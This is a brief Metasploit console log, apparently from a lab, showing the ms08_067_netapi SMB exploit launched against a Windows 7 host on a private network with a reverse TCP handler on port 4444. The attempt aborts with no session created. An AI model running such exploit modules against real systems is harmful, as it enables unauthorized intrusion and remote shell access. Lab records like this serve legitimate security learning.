 msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.136.255:4444
[*] 192.168.136.131:445 - Automatically detecting the target...
[*] 192.168.136.131:445 - Fingerprint: Windows 7 - Service Pack 1 - lang:Unknown
[*] 192.168.136.131:445 - We could not detect the language pack, defaulting to English
[-] 192.168.136.131:445 - Exploit aborted due to failure: no-target: No matching target
[*] Exploit completed, but no session was created.